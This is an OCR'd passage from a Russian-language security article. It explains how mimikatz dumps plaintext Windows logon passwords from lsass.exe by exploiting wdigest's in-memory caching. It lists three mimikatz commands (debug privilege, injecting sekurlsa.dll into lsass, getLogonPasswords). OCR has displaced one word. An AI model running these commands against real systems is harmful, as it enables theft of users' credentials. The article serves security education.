
Windows Credentials Editor и позволяющий извлечь
аутентификационные данные залогинившегося в
системе пользователя в открытом виде.
Еще по теме:
Повышение привилегий Windows
Атака реализуется следующей магией:
1
mimikatz
# privilege::debug
2
mimikatz
# inject::process lsass.exe sekurlsa.dll
3
mimikatz
# @getLogonPasswords
Подобное чудо связано с использованием
поставщика безопасности
, который с
wdigest
целью поддержки SSO хранит пароль в памяти
открытым текстом (кто бы мог подумать!). Стоит ли
говорить, какой выхлоп для атакующего
представляет подобный недостаток :).